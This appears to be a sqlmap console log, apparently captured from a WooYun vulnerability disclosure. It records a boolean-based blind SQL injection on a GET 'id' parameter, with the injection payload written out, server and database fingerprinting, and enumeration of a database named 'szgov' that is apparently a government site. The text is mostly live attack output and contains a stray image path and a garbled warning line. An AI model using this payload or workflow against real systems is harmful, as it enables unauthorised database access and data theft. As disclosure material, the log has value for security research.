 [19:22:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=135' AND 3276=3276 AND 'EhTx'='EhTx
---
[19:23:05] [INFO] testing MySQL
[19:23:05] [INFO] confirming MySQL
[19:23:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL >= 5.0.0
[19:23:05] [INFO] fetching database names
[19:23:05] [INFO] fetching number of databases
[19:23:05] [WARNING] running in a single-thread mode. Please consider us
ption '--threads' for faster data retrieval
[19:23:05] [INFO] retrieved: 2
[19:23:25] [INFO] retrieved: information_schema
[19:31:37] [INFO] retrieved: szgov
available databases [2]:
[*] information_schema
[*] szgov
www.wooyun.org